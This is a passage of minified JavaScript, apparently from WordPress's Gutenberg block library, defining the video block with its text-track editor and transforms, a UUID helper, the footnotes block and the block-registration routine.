0-.8-.4-.8-.8V5.3c0-.4.4-.8.8-.8h13.4c.4 0 .8.4.8.8v13.4zM10 15l5-3-5-3v6z"}));function xS({tracks:e=[]}){return e.map((e=>(0,Ke.createElement)("track",{key:e.src,...e})))}const{attributes:wS}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/video",title:"Video",category:"media",description:"Embed a video from your media library or upload a new one.",keywords:["movie"],textdomain:"default",attributes:{autoplay:{type:"boolean",source:"attribute",selector:"video",attribute:"autoplay"},caption:{type:"rich-text",source:"rich-text",selector:"figcaption",__experimentalRole:"content"},controls:{type:"boolean",source:"attribute",selector:"video",attribute:"controls",default:!0},id:{type:"number",__experimentalRole:"content"},loop:{type:"boolean",source:"attribute",selector:"video",attribute:"loop"},muted:{type:"boolean",source:"attribute",selector:"video",attribute:"muted"},poster:{type:"string",source:"attribute",selector:"video",attribute:"poster"},preload:{type:"string",source:"attribute",selector:"video",attribute:"preload",default:"metadata"},src:{type:"string",source:"attribute",selector:"video",attribute:"src",__experimentalRole:"content"},playsInline:{type:"boolean",source:"attribute",selector:"video",attribute:"playsinline"},tracks:{__experimentalRole:"content",type:"array",items:{type:"object"},default:[]}},supports:{anchor:!0,align:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-video-editor",style:"wp-block-video"},ES={attributes:wS,save({attributes:e}){const{autoplay:t,caption:n,controls:a,loop:o,muted:r,poster:l,preload:i,src:s,playsInline:c,tracks:m}=e;return(0,Ke.createElement)("figure",{...nt.useBlockProps.save()},s&&(0,Ke.createElement)("video",{autoPlay:t,controls:a,loop:o,muted:r,poster:l,preload:"metadata"!==i?i:void 0,src:s,playsInline:c},(0,Ke.createElement)(xS,{tracks:m})),!nt.RichText.isEmpty(n)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"figcaption",value:n}))}},CS=[ES],SS=[{value:"auto",label:(0,tt.__)("Auto")},{value:"metadata",label:(0,tt.__)("Metadata")},{value:"none",label:(0,tt._x)("None","Preload value")}],BS=({setAttributes:e,attributes:t})=>{const{autoplay:n,controls:a,loop:o,muted:r,playsInline:l,preload:i}=t,s=(0,tt.__)("Autoplay may cause usability issues for some users."),c=_t.Platform.select({web:(0,_t.useCallback)((e=>e?s:null),[]),native:s}),m=(0,_t.useMemo)((()=>{const t=t=>n=>{e({[t]:n})};return{autoplay:t("autoplay"),loop:t("loop"),muted:t("muted"),controls:t("controls"),playsInline:t("playsInline")}}),[]),u=(0,_t.useCallback)((t=>{e({preload:t})}),[]);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Autoplay"),onChange:m.autoplay,checked:!!n,help:c}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Loop"),onChange:m.loop,checked:!!o}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Muted"),onChange:m.muted,checked:!!r}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Playback controls"),onChange:m.controls,checked:!!a}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Play inline"),onChange:m.playsInline,checked:!!l}),(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Preload"),value:i,onChange:u,options:SS,hideCancelButton:!0}))},NS=["text/vtt"],TS="subtitles",IS=[{label:(0,tt.__)("Subtitles"),value:"subtitles"},{label:(0,tt.__)("Captions"),value:"captions"},{label:(0,tt.__)("Descriptions"),value:"descriptions"},{label:(0,tt.__)("Chapters"),value:"chapters"},{label:(0,tt.__)("Metadata"),value:"metadata"}];function PS({tracks:e,onEditPress:t}){let n;return n=0===e.length?(0,Ke.createElement)("p",{className:"block-library-video-tracks-editor__tracks-informative-message"},(0,tt.__)("Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users.")):e.map(((e,n)=>(0,Ke.createElement)(et.__experimentalHStack,{key:n,className:"block-library-video-tracks-editor__track-list-track"},(0,Ke.createElement)("span",null,e.label," "),(0,Ke.createElement)(et.Button,{variant:"tertiary",onClick:()=>t(n),"aria-label":(0,tt.sprintf)((0,tt.__)("Edit %s"),e.label)},(0,tt.__)("Edit"))))),(0,Ke.createElement)(et.MenuGroup,{label:(0,tt.__)("Text tracks"),className:"block-library-video-tracks-editor__track-list"},n)}function MS({track:e,onChange:t,onClose:n,onRemove:a}){const{src:o="",label:r="",srcLang:l="",kind:i=TS}=e,s=o.startsWith("blob:")?"":(0,pt.getFilename)(o)||"";return(0,Ke.createElement)(et.NavigableMenu,null,(0,Ke.createElement)(et.__experimentalVStack,{className:"block-library-video-tracks-editor__single-track-editor",spacing:"4"},(0,Ke.createElement)("span",{className:"block-library-video-tracks-editor__single-track-editor-edit-track-label"},(0,tt.__)("Edit track")),(0,Ke.createElement)("span",null,(0,tt.__)("File"),": ",(0,Ke.createElement)("b",null,s)),(0,Ke.createElement)(et.__experimentalGrid,{columns:2,gap:4},(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,autoFocus:!0,onChange:n=>t({...e,label:n}),label:(0,tt.__)("Label"),value:r,help:(0,tt.__)("Title of track")}),(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,onChange:n=>t({...e,srcLang:n}),label:(0,tt.__)("Source language"),value:l,help:(0,tt.__)("Language tag (en, fr, etc.)")})),(0,Ke.createElement)(et.__experimentalVStack,{spacing:"8"},(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,className:"block-library-video-tracks-editor__single-track-editor-kind-select",options:IS,value:i,label:(0,tt.__)("Kind"),onChange:n=>{t({...e,kind:n})}}),(0,Ke.createElement)(et.__experimentalHStack,{className:"block-library-video-tracks-editor__single-track-editor-buttons-container"},(0,Ke.createElement)(et.Button,{variant:"secondary",onClick:()=>{const a={};let o=!1;""===r&&(a.label=(0,tt.__)("English"),o=!0),""===l&&(a.srcLang="en",o=!0),void 0===e.kind&&(a.kind=TS,o=!0),o&&t({...e,...a}),n()}},(0,tt.__)("Close")),(0,Ke.createElement)(et.Button,{isDestructive:!0,variant:"link",onClick:a},(0,tt.__)("Remove track"))))))}function zS({tracks:e=[],onChange:t}){const n=(0,gt.useSelect)((e=>e(nt.store).getSettings().mediaUpload),[]),[a,o]=(0,_t.useState)(null);return n?(0,Ke.createElement)(et.Dropdown,{contentClassName:"block-library-video-tracks-editor",renderToggle:({isOpen:e,onToggle:t})=>(0,Ke.createElement)(et.ToolbarGroup,null,(0,Ke.createElement)(et.ToolbarButton,{label:(0,tt.__)("Text tracks"),showTooltip:!0,"aria-expanded":e,"aria-haspopup":"true",onClick:t},(0,tt.__)("Text tracks"))),renderContent:()=>null!==a?(0,Ke.createElement)(MS,{track:e[a],onChange:n=>{const o=[...e];o[a]=n,t(o)},onClose:()=>o(null),onRemove:()=>{t(e.filter(((e,t)=>t!==a))),o(null)}}):(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.NavigableMenu,null,(0,Ke.createElement)(PS,{tracks:e,onEditPress:o}),(0,Ke.createElement)(et.MenuGroup,{className:"block-library-video-tracks-editor__add-tracks-container",label:(0,tt.__)("Add tracks")},(0,Ke.createElement)(nt.MediaUpload,{onSelect:({url:n})=>{const a=e.length;t([...e,{src:n}]),o(a)},allowedTypes:NS,render:({open:e})=>(0,Ke.createElement)(et.MenuItem,{icon:Qd,onClick:e},(0,tt.__)("Open Media Library"))}),(0,Ke.createElement)(nt.MediaUploadCheck,null,(0,Ke.createElement)(et.FormFileUpload,{onChange:a=>{const r=a.target.files,l=e.length;n({allowedTypes:NS,filesList:r,onFileChange:([{url:n}])=>{const a=[...e];a[l]||(a[l]={}),a[l]={...e[l],src:n},t(a),o(l)}})},accept:".vtt,text/vtt",render:({openFileDialog:e})=>(0,Ke.createElement)(et.MenuItem,{icon:np,onClick:()=>{e()}},(0,tt.__)("Upload"))})))))}):null}const RS=e=>(0,Ke.createElement)(et.Placeholder,{className:"block-editor-media-placeholder",withIllustration:!0,icon:kS,label:(0,tt.__)("Video"),instructions:(0,tt.__)("Upload a video file, pick one from your media library, or add one with a URL.")},e),AS=["video"],HS=["image"];const LS=function e({isSelected:t,attributes:n,className:a,setAttributes:o,insertBlocksAfter:r,onReplace:l}){const i=(0,jt.useInstanceId)(e),s=(0,_t.useRef)(),c=(0,_t.useRef)(),{id:m,controls:u,poster:p,src:d,tracks:g}=n,h=!m&&(0,It.isBlobURL)(d),{getSettings:b}=(0,gt.useSelect)(nt.store);function _(e){e&&e.url?o({src:e.url,id:e.id,poster:e.image?.src!==e.icon?e.image?.src:void 0,caption:e.caption}):o({src:void 0,id:void 0,poster:void 0,caption:void 0})}function y(e){if(e!==d){const t=Ot({attributes:{url:e}});if(void 0!==t&&l)return void l(t);o({src:e,id:void 0,poster:void 0})}}(0,_t.useEffect)((()=>{if(!m&&(0,It.isBlobURL)(d)){const e=(0,It.getBlobByURL)(d);e&&b().mediaUpload({filesList:[e],onFileChange:([e])=>_(e),onError:f,allowedTypes:AS})}}),[]),(0,_t.useEffect)((()=>{s.current&&s.current.load()}),[p]);const{createErrorNotice:v}=(0,gt.useDispatch)(Pt.store);function f(e){v(e,{type:"snackbar"})}const k=ut()(a,{"is-transient":h}),x=(0,nt.useBlockProps)({className:k});if(!d)return(0,Ke.createElement)("div",{...x},(0,Ke.createElement)(nt.MediaPlaceholder,{icon:(0,Ke.createElement)(nt.BlockIcon,{icon:kS}),onSelect:_,onSelectURL:y,accept:"video/*",allowedTypes:AS,value:n,onError:f,placeholder:RS}));const w=`video-block__poster-image-description-${i}`;return(0,Ke.createElement)(Ke.Fragment,null,t&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(zS,{tracks:g,onChange:e=>{o({tracks:e})}})),(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(nt.MediaReplaceFlow,{mediaId:m,mediaURL:d,allowedTypes:AS,accept:"video/*",onSelect:_,onSelectURL:y,onError:f}))),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(BS,{setAttributes:o,attributes:n}),(0,Ke.createElement)(nt.MediaUploadCheck,null,(0,Ke.createElement)(et.BaseControl,{className:"editor-video-poster-control"},(0,Ke.createElement)(et.BaseControl.VisualLabel,null,(0,tt.__)("Poster image")),(0,Ke.createElement)(nt.MediaUpload,{title:(0,tt.__)("Select poster image"),onSelect:function(e){o({poster:e.url})},allowedTypes:HS,render:({open:e})=>(0,Ke.createElement)(et.Button,{variant:"primary",onClick:e,ref:c,"aria-describedby":w},p?(0,tt.__)("Replace"):(0,tt.__)("Select"))}),(0,Ke.createElement)("p",{id:w,hidden:!0},p?(0,tt.sprintf)((0,tt.__)("The current poster image url is %s"),p):(0,tt.__)("There is no poster image currently selected")),!!p&&(0,Ke.createElement)(et.Button,{onClick:function(){o({poster:void 0}),c.current.focus()},variant:"tertiary"},(0,tt.__)("Remove")))))),(0,Ke.createElement)("figure",{...x},(0,Ke.createElement)(et.Disabled,{isDisabled:!t},(0,Ke.createElement)("video",{controls:u,poster:p,src:d,ref:s},(0,Ke.createElement)(xS,{tracks:g}))),h&&(0,Ke.createElement)(et.Spinner,null),(0,Ke.createElement)(Qt,{attributes:n,setAttributes:o,isSelected:t,insertBlocksAfter:r,label:(0,tt.__)("Video caption text"),showToolbarButton:t})))};const DS={from:[{type:"files",isMatch:e=>1===e.length&&0===e[0].type.indexOf("video/"),transform(e){const t=e[0];return(0,Qe.createBlock)("core/video",{src:(0,It.createBlobURL)(t)})}},{type:"shortcode",tag:"video",attributes:{src:{type:"string",shortcode:({named:{src:e,mp4:t,m4v:n,webm:a,ogv:o,flv:r}})=>e||t||n||a||o||r},poster:{type:"string",shortcode:({named:{poster:e}})=>e},loop:{type:"string",shortcode:({named:{loop:e}})=>e},autoplay:{type:"string",shortcode:({named:{autoplay:e}})=>e},preload:{type:"string",shortcode:({named:{preload:e}})=>e}}},{type:"raw",isMatch:e=>"P"===e.nodeName&&1===e.children.length&&"VIDEO"===e.firstChild.nodeName,transform:e=>{const t=e.firstChild,n={autoplay:!!t.hasAttribute("autoplay")||void 0,controls:!!t.hasAttribute("controls")&&void 0,loop:!!t.hasAttribute("loop")||void 0,muted:!!t.hasAttribute("muted")||void 0,preload:t.getAttribute("preload")||void 0,playsInline:!!t.hasAttribute("playsinline")||void 0,poster:t.getAttribute("poster")||void 0,src:t.getAttribute("src")||void 0};return(0,Qe.createBlock)("core/video",n)}}]},FS=DS,VS={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/video",title:"Video",category:"media",description:"Embed a video from your media library or upload a new one.",keywords:["movie"],textdomain:"default",attributes:{autoplay:{type:"boolean",source:"attribute",selector:"video",attribute:"autoplay"},caption:{type:"rich-text",source:"rich-text",selector:"figcaption",__experimentalRole:"content"},controls:{type:"boolean",source:"attribute",selector:"video",attribute:"controls",default:!0},id:{type:"number",__experimentalRole:"content"},loop:{type:"boolean",source:"attribute",selector:"video",attribute:"loop"},muted:{type:"boolean",source:"attribute",selector:"video",attribute:"muted"},poster:{type:"string",source:"attribute",selector:"video",attribute:"poster"},preload:{type:"string",source:"attribute",selector:"video",attribute:"preload",default:"metadata"},src:{type:"string",source:"attribute",selector:"video",attribute:"src",__experimentalRole:"content"},playsInline:{type:"boolean",source:"attribute",selector:"video",attribute:"playsinline"},tracks:{__experimentalRole:"content",type:"array",items:{type:"object"},default:[]}},supports:{anchor:!0,align:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-video-editor",style:"wp-block-video"},{name:$S}=VS,OS={icon:kS,example:{attributes:{src:"https://upload.wikimedia.org/wikipedia/commons/c/ca/Wood_thrush_in_Central_Park_switch_sides_%2816510%29.webm",caption:(0,tt.__)("Wood thrush singing in Central Park, NYC.")}},transforms:FS,deprecated:CS,edit:LS,save:function({attributes:e}){const{autoplay:t,caption:n,controls:a,loop:o,muted:r,poster:l,preload:i,src:s,playsInline:c,tracks:m}=e;return(0,Ke.createElement)("figure",{...nt.useBlockProps.save()},s&&(0,Ke.createElement)("video",{autoPlay:t,controls:a,loop:o,muted:r,poster:l,preload:"metadata"!==i?i:void 0,src:s,playsInline:c},(0,Ke.createElement)(xS,{tracks:m})),!nt.RichText.isEmpty(n)&&(0,Ke.createElement)(nt.RichText.Content,{className:(0,nt.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:n}))}},GS=()=>Xe({name:$S,metadata:VS,settings:OS});const US={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let qS;const jS=new Uint8Array(16);function WS(){if(!qS&&(qS="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!qS))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return qS(jS)}const ZS=[];for(let e=0;e<256;++e)ZS.push((e+256).toString(16).slice(1));function QS(e,t=0){return ZS[e[t+0]]+ZS[e[t+1]]+ZS[e[t+2]]+ZS[e[t+3]]+"-"+ZS[e[t+4]]+ZS[e[t+5]]+"-"+ZS[e[t+6]]+ZS[e[t+7]]+"-"+ZS[e[t+8]]+ZS[e[t+9]]+"-"+ZS[e[t+10]]+ZS[e[t+11]]+ZS[e[t+12]]+ZS[e[t+13]]+ZS[e[t+14]]+ZS[e[t+15]]}const KS=function(e,t,n){if(US.randomUUID&&!t&&!e)return US.randomUUID();const a=(e=e||{}).random||(e.rng||WS)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=a[e];return t}return QS(a)},{usesContextKey:YS}=Ft(nt.privateApis),JS="core/footnote",XS="core/post-content",eB={title:(0,tt.__)("Footnote"),tagName:"sup",className:"fn",attributes:{"data-fn":"data-fn"},interactive:!0,contentEditable:!1,[YS]:["postType","postId"],edit:function({value:e,onChange:t,isObjectActive:n,context:{postType:a,postId:o}}){const r=(0,gt.useRegistry)(),{getSelectedBlockClientId:l,getBlocks:i,getBlockRootClientId:s,getBlockName:c,getBlockParentsByBlockName:m}=r.select(nt.store),u=(0,gt.useSelect)((e=>{if(!e(Qe.store).getBlockType("core/footnotes"))return!1;const t=e(nt.store).getSettings().allowedBlockTypes;if(!1===t||Array.isArray(t)&&!t.includes("core/footnotes"))return!1;const n=e(dt.store).getEntityRecord("postType",a,o);if("string"!=typeof n?.meta?.footnotes)return!1;const{getBlockParentsByBlockName:r,getSelectedBlockClientId:l}=e(nt.store),i=r(l(),"core/block");return!i||0===i.length}),[a,o]),{selectionChange:p,insertBlock:d}=(0,gt.useDispatch)(nt.store);if(!u)return null;return(0,Ke.createElement)(nt.RichTextToolbarButton,{icon:Wp,title:(0,tt.__)("Footnote"),onClick:function(){r.batch((()=>{let a;if(n){const t=e.replacements[e.start];a=t?.attributes?.["data-fn"]}else{a=KS();const n=(0,Rn.insertObject)(e,{type:JS,attributes:{"data-fn":a},innerHTML:`<a href="#${a}" id="${a}-link">*</a>`},e.end,e.end);n.start=n.end-1,t(n)}const o=l(),r=m(o,XS);let u=null;{const e=[...r.length?i(r[0]):i()];for(;e.length;){const t=e.shift();if("core/footnotes"===t.name){u=t;break}e.push(...t.innerBlocks)}}if(!u){let e=s(o);for(;e&&c(e)!==XS;)e=s(e);u=(0,Qe.createBlock)("core/footnotes"),d(u,void 0,e)}p(u.clientId,a,0,0)}))},isActive:n})}},tB={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/footnotes",title:"Footnotes",category:"text",description:"Display footnotes added to the page.",keywords:["references"],textdomain:"default",usesContext:["postId","postType"],supports:{__experimentalBorder:{radius:!0,color:!0,width:!0,style:!0,__experimentalDefaultControls:{radius:!1,color:!1,width:!1,style:!1}},color:{background:!0,link:!0,text:!0,__experimentalDefaultControls:{link:!0,text:!0}},html:!1,multiple:!1,reusable:!1,inserter:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},style:"wp-block-footnotes"},{name:nB}=tB,aB={icon:Wp,edit:function({context:{postType:e,postId:t}}){const[n,a]=(0,dt.useEntityProp)("postType",e,"meta",t),o="string"==typeof n?.footnotes,r=n?.footnotes?JSON.parse(n.footnotes):[],l=(0,nt.useBlockProps)();return o?r.length?(0,Ke.createElement)("ol",{...l},r.map((({id:e,content:t})=>(0,Ke.createElement)("li",{key:e,onMouseDown:e=>{e.target===e.currentTarget&&(e.target.firstElementChild.focus(),e.preventDefault())}},(0,Ke.createElement)(nt.RichText,{id:e,tagName:"span",value:t,identifier:e,onFocus:e=>{e.target.textContent.trim()||e.target.scrollIntoView()},onChange:t=>{a({...n,footnotes:JSON.stringify(r.map((n=>n.id===e?{content:t,id:e}:n)))})}})," ",(0,Ke.createElement)("a",{href:`#${e}-link`},"↩︎"))))):(0,Ke.createElement)("div",{...l},(0,Ke.createElement)(et.Placeholder,{icon:(0,Ke.createElement)(nt.BlockIcon,{icon:Wp}),label:(0,tt.__)("Footnotes"),instructions:(0,tt.__)("Footnotes found in blocks within this document will be displayed here.")})):(0,Ke.createElement)("div",{...l},(0,Ke.createElement)(et.Placeholder,{icon:(0,Ke.createElement)(nt.BlockIcon,{icon:Wp}),label:(0,tt.__)("Footnotes"),instructions:(0,tt.__)("Footnotes are not supported here. Add this block to post or page content.")}))}};(0,Rn.registerFormatType)(JS,eB);const oB=()=>{Xe({name:nB,metadata:tB,settings:aB})};var rB=n(2321),lB=n.n(rB);const iB=()=>(()=>{const n=[te,F,H,R,O,G,Be,e,o,r,l,i,s,m,u,p,g,S,B,N,T,A,D,V,$,q,j,W,Y,X,ee,J,ye,ve,Ne,Ie,Pe,Me,ze,Le,De,Fe,Ve,Oe,qe,je,We,Ze,Z,Q,K,Re,He,Ae,fe,Ge,t,_e,ue,pe,ce,ne,ae,re,le,se,me,he,de,ge,be,xe,we,Ee,Ce,ke,Te,d,h,b,_,y,v,f,C,x,w,E,k,ie,$e,L,U,Ue,Se,oe];return window?.__experimentalEnableFormBlocks&&(n.push(I),n.push(P),n.push(M),n.push(z)),window?.wp?.oldEditor&&(window?.wp?.needsClassicBlock||!window?.__experimentalDisableTinymce||new URLSearchParams(window?.location?.search).get("requiresTinymce"))&&n.push(c),n.filter(Boolean)})().filter((({metadata:e})=>!lB()(e))),sB=(e=iB())=>{e.forEach((({init:e})=>e())),(0,Qe.setDefaultBlockName)(x_),window.wp&&window.wp.oldEditor&&e.some((({name:e})=>e===da))&&(0,Qe.setFreeformContentHandlerName)(da),(0,Qe.setUnregisteredTypeHandlerName)(bg),(0,Qe.setGroupingBlockName)(au)},cB=void 0})(),(window.wp=window.wp||{}).blockLibrary=a})();